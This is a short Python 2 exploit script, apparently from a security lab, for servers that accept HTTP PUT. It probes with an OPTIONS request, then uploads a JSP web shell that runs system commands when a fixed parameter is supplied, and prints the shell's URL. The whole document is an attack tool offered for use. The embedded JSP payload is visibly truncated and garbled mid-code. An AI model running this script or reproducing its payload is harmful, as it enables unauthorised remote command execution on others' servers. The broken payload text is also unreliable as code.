 #! -*- coding:utf-8 -*-
import httplib
import sys
import time
body = '''<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {String
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("
try:
    conn = httplib.HTTPConnection(sys.argv[1])
    conn.request(method='OPTIONS', url='/ffffzz')
    headers = dict(conn.getresponse().getheaders())
    if 'allow' in headers and \
       headers['allow'].find('PUT') > 0 :
        conn.close()
        conn = httplib.HTTPConnection(sys.argv[1])
        url = "/" + str(int(time.time()))+'.jsp/'
        #url = "/" + str(int(time.time()))+'.jsp::$DATA'
        conn.request( method='PUT', url= url, body=body)
        res = conn.getresponse()
        if res.status  == 201 :
            #print 'shell:', 'http://' + sys.argv[1] + url[:-7]
            print 'shell:', 'http://' + sys.argv[1] + url[:-1]
        elif res.status == 204 :
            print 'file exists'
        else:
            print 'error'
        conn.close()
    else:
        print 'Server not vulnerable'
except Exception,e:
    print 'Error:', e
猎户安全实验室